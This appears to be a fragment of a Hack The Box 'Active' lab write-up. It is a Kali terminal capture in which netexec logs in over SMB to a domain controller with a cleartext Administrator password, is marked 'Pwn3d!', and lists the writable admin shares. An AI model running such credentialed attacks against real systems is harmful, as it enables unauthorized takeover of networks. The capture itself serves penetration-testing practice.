 ┌──(root㉿kali)-[/home/kali/Documents/htb/active]
└─# nxc smb $IP -u Administrator -p 'Ticketmaster1968' --shares
SMB 10.129.233.98 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.233.98 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.129.233.98 445 DC [*] Enumerated shares
SMB 10.129.233.98 445 DC Share Permissions Remark
SMB 10.129.233.98 445 DC ----- ----------- ------
SMB 10.129.233.98 445 DC ADMIN$ READ,WRITE Remote Admin
SMB 10.129.233.98 445 DC C$ READ,WRITE Default share
SMB 10.129.233.98 445 DC IPC$ Remote IPC
SMB 10.129.233.98 445 DC NETLOGON READ,WRITE Logon server share
SMB 10.129.233.98 445 DC Replication READ
SMB 10.129.233.98 445 DC SYSVOL READ,WRITE Logon server share
SMB 10.129.233.98 445 DC Users READ